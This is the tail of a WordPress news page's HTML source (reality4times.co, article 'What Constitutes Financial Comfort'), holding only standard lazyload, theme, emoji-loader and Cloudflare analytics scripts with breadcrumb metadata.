					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/what-constitutes-financial-comfort\/","name":"What Constitutes Financial Comfort"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>